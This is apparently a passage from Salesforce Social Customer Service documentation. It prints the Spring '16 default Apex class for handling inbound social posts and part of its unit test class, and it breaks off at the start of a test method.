



## Social Persona

The following fields exist on the Social Persona object.

Note: The Social Persona object is only updated when you get a post from someone with an existing persona record. Social Persona is not updated via a parallel process.





## Additional Data From Social Studio

In addition to the data noted above, certain fields come in the raw data from Social Studio but are not automatically mapped to fields within the Social Post and Social Persona objects. You can access these fields through Visualforce or Apex.







# Default Apex Class History

Social Customer Service's full default Apex class for prior releases. For the current release, see [Default Apex Class Reference](#page-2948-0) on page 2941

## Default Apex Class and Test for Spring '16

#### EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler { final static Integer CONTENT\_MAX\_LENGTH = 32000; Boolean isNewCaseCreated = false; // Reopen case if it has not been closed for more than this number

```
global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
        buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
        setModeration(post);
       upsert post;
        if(isNewCaseCreated){
           updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void setModeration(SocialPost post){
    //if we don't automatically create a case, we should flag the post as requiring
moderator review.
    if(post.parentId == null)
  post.reviewedStatus = 'Needed';
}
   private void updateCaseSource(SocialPost post, Case parentCase){
        if(parentCase != null) {
```

```
parentCase.SourceId = post.Id;
           update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
      SocialPost replyTo = findReplyTo(post, persona);
      if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
      if (persona.Id == null)
           createPersona(persona);
      else
          updatePersona(persona);
      return persona;
   }
  private void updatePersona(SocialPersona persona) {
      try{
           update persona;
       }catch(Exception e) {
          System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
      Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
           if (!parentCase.IsClosed) {
               return parentCase;
           }
           else if (caseShouldBeReopened(parentCase)) {
               reopenCase(parentCase);
               return parentCase;
           }
       }
       if(shouldCreateCase(post, rawData)){
           isNewCaseCreated = true;
          return createCase(post, persona);
       }
```

```
return null;
    }
   private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
        if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
        if(parentCase != null) {
            postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post.Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
        insert newCase;
        return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
        if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
            parentCase = findParentCaseFromPostReply(post);
        }
        if (parentCase == null) {
            parentCase = findParentCaseFromPersona(post, persona);
        }
        return parentCase;
    }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
```

```
private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
        if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
            if(!cases.isEmpty()) {
                return cases[0];
            }
        }
       return null;
    }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
        SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
        if (lastestInboundPostWithSamePersonaAndRecipient != null) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
                return cases[0];
            }
        }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
        parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
        update parentCase;
    }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
        performR6PostIdCheck(post);
        if (post.Id == null) {
           performExternalPostIdCheck(post);
        }
    }
   private void performR6PostIdCheck(SocialPost post){
        if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
    }
```

```
private void performExternalPostIdCheck(SocialPost post) {
        if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
                SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
       }
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
```

```
}
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
            if (!posts.isEmpty()) {
                return posts[0];
            }
        }
       return null;
   }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
       if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
        return String.isNotBlank(persona.Name) &&
```

```
String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
       }
       lastName = lastName.abbreviate(80);
       return lastName;
   }
   private String getPersonaName(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName)) {
           name = persona. RealName.trim();
       }
       return name;
   }
```

```
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
   String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
}

#### **Test**

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
        System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchSocialPostRecord() {
```

```
SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
        insert existingPost;
        SocialPost post = getSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
    }
    static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = qetSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        persona.ExternalId = existingPersona.ExternalId;
        test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
        System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
```

```
insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
        System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
